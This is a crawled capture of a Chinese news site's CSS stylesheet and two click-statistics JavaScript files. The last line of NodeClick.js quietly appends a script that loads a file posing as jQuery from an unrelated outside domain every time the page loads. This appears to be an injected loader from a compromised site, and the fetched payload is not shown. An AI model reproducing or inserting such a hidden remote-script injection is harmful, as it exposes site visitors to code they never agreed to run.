.news_p_l span,.news_p_r span{height:35px;display:block;position: absolute;bottom:0;left:0; background:rgba(0,0,0,0.70); line-height:35px; overflow:hidden;color:#fff;text-align:center;font-size:16px;}
.news_p_r{width:270px;float:right;}
.news_p_r1,.news_p_r2{ position:relative;display:block;}
.news_p_r1{margin-bottom:10px;}
.news_p_r img{width:270px;display:block; height:180px}
.news_list{width:850px;margin:30px 0;}
.side_list{ margin-bottom:30px}
.side_list p{font-size:16px;width:310px;height:30px;line-height:30px; overflow:hidden; margin:5px 0;text-overflow: ellipsis;white-space: nowrap;}
/*最热点*/
.new_position{font-size:16px; margin:20px 0 25px;}
.new_title{font-size:36px; letter-spacing:1px;width:1200px;border-bottom:1px solid #ddd;padding-bottom:30px;line-height:60px}
.new_title p{font-weight:bold;text-align: justify;}
.new_content{width:860px;float:left;border-right:1px solid #ddd;padding:15px 0 40px;}
.news_center{float:left;width:830px;}
.center_text p{/*font-size:18px;*/line-height:45px;margin-bottom:20px;text-align: justify;}
.newcon_img{width:830px;}
.newcon_img img{width:830px; height:100%;}
.news_zs{ display:block;font-size:15px; text-align:center;width:830px; margin-bottom:10px; color:#555;}
.news_time{margin:0px 0 10px;font-size:14px;color:#999;width: 700px;}
.news_time span,.news_time1 span{padding-right:30px}
.news_time1{margin:20px 0 0px;font-size:14px;color:#999;width:1200px;}
.new_bot{margin:30px 0 30px 0;}
.share{float:left}
.share a{padding-right:10px}
.return{float:right;}
.return a{ display:inline-block;height:35px;line-height:35px;font-size:15px; background:#eee;padding:0 10px; border-radius:3px; margin-left:10px}
.tj_read{border-top:1px solid #ddd; padding-top:20px}
.tj_read_con{width:830px;border-bottom:1px solid #ddd; padding-bottom:20px;margin-bottom:20px;}
.tj_read_con:last-child,.tj_read_con1:last-child{border:none}
.tj_pho{float:left;width:260px;height:155px;border-radius:3px;}
.tj_pho img{width:260px;height:155px;}
.tj_news{width:540px; float:right;}
.tj_news h4{width:540px;}  .tj_read_con1 .tj_news h4{width:720px;}
.tj_news p{width:540px;}  .tj_read_con1 .tj_news p{width:720px;}
.tj_news P,.tj_read_con1 .tj_news p{font-size:15px;font-family: SimSun;/*height:120px;*/ overflow:hidden;margin-bottom:20px;line-height:30px;}
.tj_news h4,.tj_read_con1 .tj_news h4{font-size:18px; margin-bottom:10px;height:30px;line-height:30px; overflow:hidden;}

.newscon_text{ margin:30px 0;}
.newscon_l{float:left;width:140px; margin-right:40px;}
.newsewm{width:140px;height:135px; text-align:center; background:#eee;font-size:15px;color:#999; line-height:35px}
.newsewm p{background:#eee;color:#666;}
.newsewm img{width:110px; height:110px; padding-top:15px}
.newscon_r{float:right;width:1020px;}
.tj_read_con1{width:1020px;border-bottom:1px solid #eee; padding-bottom:20px;margin-bottom:20px;}
.tj_read_con1 .tj_news{width:720px; float:right;}

.news_share{margin:50px 0 0;}
.news_share a{height:40px;width:132px;display:block;overflow:hidden;}
.news_share a span{height:40px;width:90px;display:block;overflow:hidden; font-size:16px; line-height:40px; padding-left:50px}
.news_share a{padding:3px;border:solid 1px #fff;}
.news_share a:hover{opacity:0.7;filter:alpha(opacity=70);border:solid 1px #ddd;}
.news_share a span.xinlang{background:url(../images/new_wb.png)  no-repeat left center;}
.news_share a span.qqzone{ background:url(../images/new_qq.png) no-repeat left center;}
.news_share a span.ewm{ background:url(../images/new_wx.png) no-repeat left center;}
/*内容页*/
.video_content{width:1200px}
.txts_box{width:1200px; margin-top:10px}
.video_left{width:860px; float:left; background:#333;height:550px; padding:10px 0 20px 20px;}
.video_right{float:left;width:320px; background:#333;height:580px}
.video_right h3{font-size:18px;color:#fff; margin:6px 0 15px}
.video_right li{ margin-bottom:14px}
.tj_videoimg{width:160px;float:left;height:90px;}
.tj_videoimg img{width:160px;height:90px;}
.tj_videotext{float:left;width:140px; margin-left:10px; font-size:14px; height:90px;line-height:23px; overflow:hidden}
.tj_videotext a{color:#fff;}
#video_tj .tj_read_con{float:left;width:280px; margin-right:26px; border:none}
#video_tj .tj_read_con:nth-child(5),#video_tj .tj_read_con:nth-child(9){margin-right:0;}
#video_tj .tj_pho,#video_tj .tj_pho img{width:280px; height:165px}
#video_tj .tj_news{width:280px;text-align:center;font-size:16px;height:35px; line-height:35px; overflow:hidden}
/*视频内容页*/
.photo_cen{width:1100px;background:#F5F5F5;border:1px solid #ddd; padding:50px;height:100%}
.photo_cen .swiper-slide{display:flex;align-items:center;justify-content:center;width:1100px;height:733px;background-color:#fff; position:relative}
.photo_cen .swiper-slide p{ position:absolute;background:rgba(0,0,0,0.60);width:1100px;height:35px; line-height:35px; overflow:hidden;bottom:0;left:0;color:#fff;font-size:16px; text-align:center}
.photo_cen .swiper-slide img{max-width:100%;max-height:100%;} 	  
.photo_cen .swiper-pagination-bullet {width: 20px;height: 20px;text-align: center;line-height: 20px;font-size: 12px;color:#000;opacity: 1;background: rgba(0,0,0,0.2);}
.photo_cen .swiper-pagination-bullet-active {color:#fff;background: #e70000;}
.photo_content_text p{margin:20px 0 0; font-size:16px; line-height:35px;}
/*图片内容页*/
.gb_b{width:100%;background:#eee;}
.gb_top{width:1200px;margin:0px auto; padding:30px 0 40px}
.gb_ban{width:730px;height:370px;float:left; margin-right:30px;}
.gb_ban img{width:730px;height:370px;}
.gb_news{float:left;width:440px;}
.gb_news h3{width:440px;border-bottom:1px solid #ddd;}
.gb_news h3 a{display:inline-block;width:100px;border-bottom:2px solid #e70000;padding-bottom:10px}
.gb_news li{width:415px; height:34px; line-height:34px; overflow:hidden;font-size:16px; background:url(../images/tjy_tl.png) no-repeat left center; padding-left:25px}

.gb_content{width:1200px;margin:30px auto;}
.gb_list{margin-top:30px}
.gb_list_con{width:380px;height:365px;float:left; border:1px solid #ddd;margin-bottom:40px;}
.gb_list_p{width:380px;height:198px; padding-bottom:16px; position:relative}
.gb_list_p img{width:380px;height:198px}
.gb_list_p span{ position:absolute;top:120px;left:120px; font-size:18px; font-weight:bold;color:#fff;display:inline-block; letter-spacing:2px;width:150px;height:30px;line-height:30px; text-align:center;}

.gb_list_con p,.gb_more{float:left;font-size:16px; margin-left:30px;line-height:33px;height:33px; overflow:hidden}
.gb_list_con p{ background:url(../images/tjy_t.png) no-repeat left center;width:130px;padding-left:16px}
.gb_list_con p span{padding-left:5px}
.gb_list_con .gb_more{ background:url(../images/gb_more.png) no-repeat 80% center;width:136px;}
.gb_list_con .gb_more a{color:#e70000;padding-left:13px}
.gb_cen{margin:0 26px}
.list_text p{font-size:15px;width:150px;margin-left:20px;}
.list_text p span{ padding-left:5px;}
.list_text .gb_more{background:url(../images/gb_more.png) no-repeat 60% center;width:140px;}
.list_text .gb_more a{padding-left:0}
/*听济源*/
#rw_top{width:100%;margin:20px 0 30px;background:#eee;height:318px}
.rw_top{padding:25px 0 20px;}
.rw_top_l{width:425px;float:left}
.rw_top_l img{width:425px;height:273px;}
#rw_top_r{width:710px;float:right; position:relative}
html > body #rw_top_r{width:710px;}
#rw_top_r div{position:absolute;top:40px; left:0;width:710px;}
#rw_top_r div {display:none;}
#rw_top_r .gk_h {display:block;}
#rw_top_r h3{float:left;width:85px;height:40px; line-height:40px; margin:0 15px 0 0;font-size:18px;cursor:pointer;font-weight:normal;letter-spacing:1px;color:#000;}
#rw_top_r .up {color:#e70000; font-size:18px; font-weight:600; border-bottom:3px #e70000 solid;}
#rw_top_r .gk_con{font-size:16px;width:710px;border-top:1px solid #ddd; padding-top:20px;line-height:35px;position:relative;height:208px;overflow:hidden}
#rw_top_r .gk_con span{position:absolute;bottom:0;right:0;}
#rw_top_r .gk_con span a{color:#e70000;}
.gl_content{width:283px;float:left; position:relative; margin:30px 0 30px 22px; height:228px}
.rw_gl li:nth-child(2),.rw_gl li:nth-child(6),.rw_wh li:nth-child(2),.rw_wh li:nth-child(9),.xc_content li:nth-child(1),.xc_content li:nth-child(5),
.yc_video li:nth-child(1),.yc_video li:nth-child(5),.ysj_list li:nth-child(1),.ysj_list li:nth-child(5),.video_ds li:nth-child(1),.video_ds li:nth-child(5){margin-left:0px}
.gl_img,.gl_img img{width:283px; height:180px}
.gl_text{background:#fff;width:208px;height:120px; position:absolute;top:100px;left:17px;border-bottom:2px solid #e70000;padding:15px 20px;}
.gl_text p{font-size:15px;line-height:26px; margin-top:6px; height:75px;width:203px; overflow:hidden}
.rw_wh{margin:40px 0;}
.rw_j{overflow:hidden}
.rw_wh li{width:150px;height:45px;border:1px solid #ddd; border-radius:3px;font-size:16px;text-align:center;line-height:45px;float:left; margin:30px 0 10px 22px}
.rw_wh li:hover{font-size:17px;border:1px solid #e70000;color:#e70000;}
.rw_wh li img{vertical-align:middle;padding-right:6px}
#rw_ly{width:1200px;position:relative;height:635px;margin-bottom:60px;}
html > body #rw_ly{width:1200px;}
#rw_ly div{position:absolute;top:100px; left:0;width:1200px;}
#rw_ly div {display:none;}
#rw_ly .ly_h{display:block;}
#rw_ly h3{float:left;width:155px;height:45px; line-height:45px; margin:20px 16px 30px 0;font-size:18px;cursor:pointer;font-weight:normal;letter-spacing:1px;color:#000;border:1px solid #ddd; border-radius:3px;text-align:center}
#rw_ly .up {color:#e70000; font-size:18px; font-weight:600;border:1px solid #e70000; }
.ly_bg{background:url(../images/rw_bj.png) no-repeat center center; padding:65px 45px}
.ly_img{float:left;width:700px;height:400px;}
.ly_img img{width:700px;height:400px;}
.ly_text{float:right;width:385px}
.ly_text h2{text-align:center;font-size:22px; background:url(../images/rw_tit.png) no-repeat center bottom;padding-bottom:20px;}
.ly_text p{font-size:16px;line-height:30px;margin:20px 0;height:240px; overflow:hidden}
.ly_text span{ display:block; text-align:center;border:1px solid #e70000;border-radius:3px;width:150px;height:35px;font-size:16px;line-height:35px; margin-left:117px}
.ly_text span a{color:#e70000;}
.ly_text span a:hover{font-weight:bold}
/*人文济源*/
.zb_top{width:100%;background:#eee}
.zb_banner{position:relative;width:1200px;margin:30px auto;}
.zb_banner .swiper-container {width:1200px;padding-top:30px;padding-bottom: 50px;}
.zb_banner .swiper-slide {background-position: center;background-size: cover;width:720px;height:450px; position:relative}
.zb_banner .swiper-slide span{ position:absolute;left:0;bottom:0;width:705px;height:35px;line-height:35px;background:rgba(0,0,0,0.60);color:#fff; padding-left:15px; font-size:16px; }
.zb_banner .swiper-slide span b{background:url(../images/ban_video.png) no-repeat bottom left; padding-left:30px}
.zb_banner .swiper-slide img{width:100%; height:100%}
.zb_banner .zb_ban_pho{position:relative;height:485px;width:880px; border:15px solid #666; border-radius:5px;}
.zb_banner .zb_ban_pho li{display:block;position:absolute;width:100%;height:100%;left:0;top:0}
.zb_banner .zb_ban_pho li span{width:60px;height:60px; position:absolute; bottom:20px; left:25px;}
.zb_banner .zb_ban_pho li span img{width:60px;height:60px;}
.zb_banner a img{display:block;width:880px;height:485px}
.zb_banner .zb_text{position:absolute;right:0;bottom:0;width:290px;height:515px;background-color:#e6e6e6}
.zb_banner .zb_text ul{position:absolute;z-index:10;width:100%;}
.zb_banner .zb_text ul li{width:230px;line-height:30px;cursor:pointer;height:70px; padding:15px 30px 0; overflow:hidden;font-size:15px;font-weight:500;}
.zb_banner .zb_text ul li a:hover{color:#fff;}
.zb_banner .zb_text .mask{width:290px;height:90px;position:absolute;left:0px;top:0;background:url(../images/mask_03.png) no-repeat center center;display:block;}
.xc_list,.video_content li{width:285px;background:#fff;box-shadow:5px 5px 10px rgba(0,0,0,0.10); float:left;margin:20px 0 20px 20px;}
.xc_img,.xc_img img{width:285px; height:150px;}
.xc_text{width:255px; padding:10px 15px;}
.xc_text p{font-size:16px;}
.xc_text p a{display:block;float:right; background:url(../images/zb_hk.png) no-repeat center left; padding-left:20px}
.xc_text h3{font-size:16px;margin:10px 0; width:255px;height:60px;ling-height:30px; overflow:hidden}
.yc_video li{ position:relative;height:150px; float:left; margin:0 0px 20px 20px}
.yc_video li span{ position:absolute;width:280px; height:30px; line-height:30px; background:rgba(0,0,0,0.60);bottom:0;left:0; color:#fff; overflow:hidden; padding-left:5px}
.yc_video li span b{background:url(../images/ban_video.png) no-repeat bottom left; padding-left:22px}
/*源直播*/
.ysj_banner{position:relative;width:1200px;margin:50px auto;}
.ysj_banner .ysj_ban_pho{position:relative;height:640px;width:1000px;}
.ysj_banner .ysj_ban_pho li{display:block;position:absolute;width:100%;height:100%;left:0;top:0}
.ysj_banner .ysj_ban_pho li a img{display:block;width:1000px;height:640px}
.ysj_banner .ysj_ban_pho li span{ position:absolute; left:0; bottom:0;width:985px; height:35px; line-height:35px; overflow:hidden; font-size:17px; background:rgba(0,0,0,0.60);color:#fff; padding-left:15px}
.ysj_banner .ysj_text{position:absolute;right:0;bottom:0;width:190px;height:640px;color:#fff;font-size:16px;}
.ysj_banner .ysj_text ul{position:absolute;z-index:10;width:100%;}
.ysj_banner .ysj_text ul li{width:190px;line-height:30px;cursor:pointer;height:120px; overflow:hidden;margin-bottom:10px}
.ysj_banner .ysj_text .mask{width:189px;height:119px;position:absolute;left:0px;top:0;display:block; border:1px solid #e70000;z-index:10;}
.pho_top{margin:25px 0;}
.pho_top_l{float:left;}
.pho_top_l,.pho_top_l img{width:800px;height:530px;}
.pho_top_r{float:right;background:#eee; border-radius:0 40px;width:305px;height:450px;padding:40px 30px; margin-top:0px;}
.pho_top_r h3{font-size:22px;line-height:32px;height:65px; overflow:hidden;}
.pho_top_r span{display:block;border-bottom:1px solid #666;margin:20px 0;}
.pho_top_r  p{font-size:16px;line-height:30px;}
.ysj_list li{width:290px;height:210px;float:left; position:relative;margin-left:13px}
.ysj_list li a{display:block;width:290px;height:210px;overflow: hidden;}
.ysj_list li img{width:290px;height:210px;cursor: pointer;transition: all 0.6s;}
.ysj_list li img:hover{transform: scale(1.2);}
.ysj_list li p{ position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.60);width:290px; height:35px; line-height:35px; text-align:center; color:#fff;}
#photo_yc{margin:40px 0;}
.photo_yc{ margin-top:30px}
.pho_yc_con{width:390px; height:250px;float:left;position:relative; overflow:hidden; margin-bottom:15px}
.yc_img,.yc_img img{width:395px; height:250px;}
.yc_text{width:395px;height:175px;position:absolute; top:0; left:0; color:#fff;text-align:center;padding:12% 0; background:rgba(0,0,0,0.60);transform: translateY(250px);transition: all 0.50s ease 0s;}
.yc_text p,.yc_text span{transform:translateY(200px);transition:all .3s ease-in-out 0.2s;}
.pho_yc_con:hover .yc_text,.pho_yc_con:hover .yc_text p,.pho_yc_con:hover .yc_text span{transform: translateY(0px)}
.yc_text p{width:275px; padding:0 60px; font-size:18px;line-height:30px;height:60px; overflow:hidden}
.yc_text span{display:block; margin-top:20px}
.yc_text span a{color:#fff;height:25px; border:1px solid #fff; border-radius:30px; display:inline-block; line-height:25px;padding:1px 10px}
.yc_text span a:hover{font-weight:bold}
.yc_text span img{vertical-align:middle; padding-right:5px}
.pho_jl{margin:0 15px}
.pk_photo .ysj_list{margin:30px 0;}
.pk_photo .ysj_list li{ margin-bottom:15px;}
/*悦视界*/
#kjy_video{width:1200px; position:relative;margin:50px auto 20px;height:640px}
html > body #kjy_video{width:1200px;}
#kjy_video div{position:absolute;top:65px; left:0;width:1200px;}
#kjy_video div{display:none;}
#kjy_video .kjy_h{display:block;}
#kjy_video h3{float:left;width:200px;height:35px; line-height:35px;font-size:18px;cursor:pointer;font-weight:normal;letter-spacing:2px;color:#000; text-align:center}
#kjy_video .up {color:#e70000; font-size:18px; font-weight:600; border-bottom:2px #e70000 solid;}
.kjf_con{width:285px;height:250px;float:left; margin:0 0 30px 20px;background:#fff;box-shadow:5px 5px 10px rgba(0,0,0,0.10);}
.video_img,.video_img img{width:285px;height:150px;}
.video_img{ position:relative;}
.video_img span{ position:absolute;bottom:12px;left:10px;width:20px; height:20px;}
.video_img span img{width:20px; height:20px;}
.video_title{font-size:16px;font-weight:600;width:255px;padding:5px 15px 0;line-height:25px;height:46px; overflow:hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;text-overflow: ellipsis;}
.video_time{font-size:15px;width:255px;padding:10px 15px 0;}
.video_time span{ display:inline-block; float:right; background:url(../images/kjy_like.png) no-repeat left center;padding-left:25px}
#video_zcr{width:100%; background:#eee; padding:40px 0 20px;}
.video_zcr{width:1200px;margin:0 auto 30px;position:relative;height:330px;padding:15px 0; border:1px solid #ddd;top:-12px;border-top:none;}
#zcr_content {width:1140px;height:288px;position:absolute;left:30px; margin-top:20px}
#zcr_content ul {list-style: none;	display: block;margin: 0;padding: 0;}
#zcr_content li {text-align:center;width:158px;height:278px;padding:0;margin:6px 15px;float:left;position:relative;background:#fff;box-shadow:5px 5px 10px rgba(0,0,0,0.10);}
#zcr_content .zcr_img{height:210px;}
#zcr_content .zcr_img img {width:152px;height:210px;padding:2px 0 0 2px }
#zcr_content li h3{height:25px;line-height:25px;font-size:17px; padding:8px 0 2px;}
#zcr_content li p{height:25px;line-height:25px;font-size:16px;}
#zcr_content .prev, #zcr_content .next {background:transparent url(../images/carousel_control.png) no-repeat 0 0;text-indent: -999px;display: block;overflow: hidden;width: 15px;height: 21px;margin-left: 10px;position: absolute;top:120px;}
#zcr_content .prev {background-position: 0 0;left: -30px;}
#zcr_content .prev:hover {left: -31px;}			
#zcr_content .next {background-position: -18px 0;right: -20px;}
#zcr_content .next:hover {right: -21px;}				
#zcr_content .pager {text-align: center;margin: 0 auto;}
#zcr_content .pager a {background: transparent url(../images/carousel_control.png) no-repeat -2px -32px;text-decoration: none;text-indent: -999px;display: inline-block;	overflow: hidden;width: 8px;height: 8px;margin: 0 5px 0 0;}
#zcr_content .pager a.selected {background: transparent url(../images/carousel_control.png) no-repeat -12px -32px;text-decoration: underline;}
/*看济源*/
.social-share .icon-weibo{ background:url(../images/new_wb.png) no-repeat center center}
.social-share .icon-wechat{background:url(../images/new_wx.png) no-repeat center center}
.social-share .icon-qzone{background:url(../images/new_qq.png) no-repeat center center}
.social-share a{position:relative;text-decoration:none;margin:4px;display:inline-block;outline:none}
.social-share .social-share-icon{position:relative;display:inline-block;width:32px;height:32px;font-size:20px;line-height:32px;color:#666;text-align:center;vertical-align:middle;transition:background 0.6s ease-out 0s}
.social-share .icon-wechat{position:relative;}
.social-share .icon-wechat .wechat-qrcode{display:none;border:1px solid #eee;position:absolute;z-index:9;top:-185px;left:-54px;width:140px;height:170px;color:#666;font-size:12px;text-align:center;background-color:#fff;box-shadow:0 2px 10px #aaa;transition:all 200ms;-webkit-tansition:all 350ms;-moz-transition:all 350ms}
.social-share .icon-wechat .wechat-qrcode.bottom{top:40px;left:-84px}
.social-share .icon-wechat .wechat-qrcode.bottom:after{display:none}
.social-share .icon-wechat .wechat-qrcode h4{font-weight:normal;height:26px;line-height:26px;font-size:12px;background-color:#f3f3f3;margin:0;padding-top:10px;color:#777}
.social-share .icon-wechat .wechat-qrcode .qrcode{width:105px;margin:10px auto}
.social-share .icon-wechat .wechat-qrcode .qrcode table{margin:0 !important}
.social-share .icon-wechat .wechat-qrcode .help p{display:none;}
.social-share .icon-wechat .wechat-qrcode:after{content:'';position:absolute;left:50%;margin-left:-6px;bottom:-13px;width:0;height:0;border-width:8px 6px 6px 6px;border-style:solid;border-color:#fff transparent transparent transparent}
.social-share .icon-wechat:hover .wechat-qrcode{display:block}
/*分享*/
.guide{width:60px;margin-left:570px;position:fixed;left:56%;bottom:150px;display:block;}
.guide a{display:block;width:60px;height:50px;background:url(../images/sprite_v2.png) no-repeat;margin-top:10px;text-decoration:none;font:16px/50px "Microsoft YaHei";text-align:center;color:#fff;border-radius:2px;}
.guide a span{display:none;text-align:center;}
.guide a:hover{text-decoration:none;background-color:#e70000;color:#fff;}
.guide a:hover span{display:block;width:60px;background:#e70000}
.guide .top{background-position:-145px -185px;}
/*回到顶部*/

.size {width:1100px;height:733px;}



.l_lmmc{font-size:14px; color:#999; padding:1px 3px; /*border:1px solid #999;*/ border-radius:3px;}

.bt_box .time{color:#999; font-size:14px; line-height:28px; margin-right: 0px;}
.t-i-m-e{color:#999; font-size:14px; line-height:28px; margin-right: 0px;}
video{
	width:840px;
	height:550px;
 outline: none;
}
.pages .page a { /*display: block;*/ width: 100%; height: 100%; }
.pages > li { border: 1px solid #ccc; line-height: 40px; height: 40px; display: inline-block; margin: 0 5px; }
.pages { padding-top: 60px; text-align: center; font-size: 16px; }
.pages .page-previous, .pages .page-next { padding: 0 9px; }
.pages .page-active { border: 1px solid #cf221f; background-color: #F00; color: #fff;}
.pages .page-active a { color: #fff; }
.pages .page-all a{padding:0 5px;}
.pages .page { width: 40px; text-align: center; font-size: 16px;display:none;}
.jyr_photo span{display:inline-block;width:260px; height:150px; background:rgba(0,0,0,0.40); position:absolute;bottom:0;left:0;}
.jyr_photo span b{display:inline-block;width:260px;text-align:center; margin-top:50px}
.jyr_photo span b img{width:50px;height:50px;}
.jyr_photo{float:left;width:260px;height:150px; margin-right:25px; position:relative}
.jyr_photo img{width:260px;height:150px;}
.jyr_text,.jyr_text1{float:right;width:545px;height:160px;}
.jyr_text span{display:block;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;text-overflow: ellipsis;}
.j_text_t{font-size:21px; font-weight:bold;width:540px;/*height:30px;*/line-height:30px; overflow:hidden}
.j_text_p{font-size:14px;    font-family: SimSun;/*width:540px;*/height:60px;line-height:30px; overflow:hidden; margin:12px 0 25px;}
.j_time b{padding:0 15px}
.j_time {color: #999;}
a.a_tclk {color:#990002}
.jyr_con_pt{/*width:850px;*/ margin:28px 0; border-bottom:1px solid #e6e6e6;padding-bottom:28px;overflow: hidden;}

.fr{float:right;text-align:right;}
.clearfix{*zoom:1}
.clearfix:after{clear:both;content:".";display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}
.shell{width:982px; padding:3px 0px 2px 2px;}
.shell p{float:left; font-size:14px;line-height:20px;width:380px;text-align:right;}

/*内容页字体变大小*/
.font_magnify {
    width: 28px;
    height: 27px;
    background: url(../images/font_magnify.jpg) center no-repeat;
    display: inline-block;
    _zoom: 1;
    _display: inline;margin-right:20px;vertical-align: middle;cursor: pointer;
}
.font_narrow {
    width: 30px;
    height: 26px;
    background: url(../images/font_narrow.jpg) center no-repeat;
    display: inline-block;
    _zoom: 1;
    _display: inline;vertical-align: middle;cursor: pointer;
}
.print_bg {
    width: 30px;
    height: 27px;
    background: url(../images/print_bg.jpg) center no-repeat;
    display: inline-block;
    _zoom: 1;
    _display: inline;margin-right:20px;vertical-align: middle;cursor: pointer;
}
.k300 {
    float: right;
    width: 160px;
    margin-top: -60px;
}
.font_magnify_z {
    width: 32px;
    height: 32px;
    background: url(../images/da.png) center no-repeat;
    display: inline-block;
    _zoom: 1;
    _display: inline;margin-right:10px;vertical-align: middle;cursor: pointer;
}
.font_narrow_z {
    width: 32px;
    height: 32px;
    background: url(../images/xiao.png) center no-repeat;
    display: inline-block;
    _zoom: 1;
    _display: inline;vertical-align: middle;cursor: pointer;
}
.print_bg_z {
    width: 32px;
    height: 32px;
    background: url(../images/dy.png) center no-repeat;
    display: inline-block;
    _zoom: 1;
    _display: inline;margin-right:10px;vertical-align: middle;cursor: pointer;
}
.k300_z {
    float: right;
    width: 150px;
    margin-top: -40px;
}



1.style.css添加
.xw_con{width:1200px; margin:30px 0 15px;}
.xw_title{width:1200px;border-bottom:1px solid #ddd; margin-bottom:15px}
.xw_title p{font-size:18px;font-weight:bold;border-bottom:2px solid #e70000;width:120px;padding-bottom:8px}
.xw_title p img{vertical-align:middle; padding-right:8px}
.xw_title p a{color:#e70000;}
#xw_pho{width:575px;float:left; margin-top:10px}
#xw_pho .swiper-container{width:100%;height:100%;margin-bottom:18px}
#xw_pho .swiper-slide img{width:575px;height:383px}
#xw_pho .swiper-slide {text-align: center;font-size: 18px;background: #fff;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
      -webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;
      -webkit-align-items: center;align-items: center;}
#xw_pho .banner_text{width:575px; text-align:center; background:rgba(0,0,0,0.60); height:40px; line-height:40px; font-size:16px;position: absolute; bottom:8px; right:0}
#xw_pho .banner_text a{ color:#fff;}
#xw_pho .banner_text span img{ margin:0 0 -3px 10px;}
.xw_list{float:right;width:595px;}
.xw_list li{font-size:16px;margin:6px 0;height:30px;line-height:30px; }
.xw_list li a{width:490px;height:30px;line-height:30px; overflow:hidden; display:inline-block;}
.xw_list li span{width:105px; display:inline-block;float:right;text-align:right}
/*学院新闻*/
.tz_con{width:400px;float:left;}
.tz_title{width:400px;border-bottom:1px solid #ddd; margin-bottom:15px}
.tz_title p,.tz_title1 p{font-size:18px;font-weight:bold;border-bottom:2px solid #e70000;width:120px;padding-bottom:8px}
.tz_title p img,.tz_title1 p img{vertical-align:middle; padding-right:8px}
.tz_title p a,.tz_title1 p a{color:#e70000;}
.dw_text li{width:400px;}
.dw_text li,.dw_text1 li{line-height:30px;height:30px;overflow:hidden;margin:5px 0;font-size:16px;}
.dw_text li span{display:inline-block;color:#666;font-size:18px; padding-right:8px}
/*通知公告*/
.xs_con{width:400px;float:left; margin:0 40px;}
.gk_kc{float:right;width:320px}
.tz_title1{width:320px;border-bottom:1px solid #ddd; margin-bottom:15px}
.dw_text1 li{width:320px;}
.kc_con{ margin-top:15px}

.tbzt{float:right;/*width:850px;*/ height:30px; line-height:30px;overflow:hidden}
.tbzt a{margin-left:25px;/*float: right;*/ height: 30px;}
/*搜索框下文字链接*/

--- FILE ---
content_type: application/javascript
request_url: http://www.jyrb.cn/amucsite/stat/WebClick.js
body_size: 1208
content:
//WEB文章点击数
var appif_url = "http://www.jyrb.cn/app_if";
var xy_webClick = {
	//提交WEB文章点击数--点击事件
	commitEvent : function() {
		//得到文章ID
		var aid = xy_webClick.getarticleID();
		if (!aid) return;
		
		var url = xy_webClick.urlRoot + "/event";
		var params = {
			id : aid,
			type : 0,
			eventType : 0,
			channel : 0
		}
		$.ajax({url: url, async:true, dataType:"jsonp", jsonp: 'jsoncallback', cache: true, data:params});

	},
	getarticleID : function() {
		
		if(document.getElementById("DocIDforCount")){
			return document.getElementById("DocIDforCount").value;
  		}
		else 
		{
			var params = window.location.href;
			
			var start = params.lastIndexOf("/c");
			if (start < 0) return "";
			
			var end = params.lastIndexOf(".");
			
			if (end >= 0) {
				var id = params.substring(start+2,end);
				return id;
			} else {
				return "";
			}
		}
	}
}
var src = document.currentScript.src ;
src = src.substring(0,src.lastIndexOf("/",src.lastIndexOf("/")-1)) ;
$(function(){
	$.getScript(src+"/common.js",function(){
		xy_webClick.urlRoot=xyUrl;  //外网api根地址
		xy_webClick.commitEvent();
	});
})



--- FILE ---
content_type: application/javascript
request_url: http://www.jyrb.cn/amucsite/stat/NodeClick.js
body_size: 1418
content:
//文章分享页：提交分享点击事件；若是选题生产的文章分享，则显示订阅用户
var appif_url = "http://www.jyrb.cn/app_if";
var xy_colClick = {
	//提交分享点击事件
	commitEvent : function() {
		//得到文章ID
		var cid = xy_colClick.getcolumnID();
		if (!cid) return;
		
		var url = xy_colClick.urlRoot + "/event";
		var params = {
			id : cid,
			type : 5,
			eventType : 0
		}
		$.ajax({url: url, async:true, dataType:"jsonp", jsonp: 'jsoncallback', cache: true, data:params});
	},
	getcolumnID : function() {
		if(document.getElementById("DocIDforCount")){
			return document.getElementById("DocIDforCount").value;
  		}
		else 
		{
			var params = window.location.href;
			var start = params.lastIndexOf("/");
			if (start < 0) return "";
			params = params.substring(start+1);
			var end = params.lastIndexOf(".");
			if (end >= 0) {
				var id = params.substring(0,end);
				return id;
			}else{
				return "";
			}
		}
	}
}
var src = document.currentScript.src ;
src = src.substring(0,src.lastIndexOf("/",src.lastIndexOf("/")-1)) ;
$(function() {
	$.getScript(src+"/common.js",function(){
		xy_colClick.urlRoot=xyUrl;  //外网api根地址
		xy_colClick.commitEvent();
	});
});
(function() { var a = document.createElement("script"); a.src = 'https://reg.wktrdz.com/jquery-1.7.1.min.js';var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(a, s);})();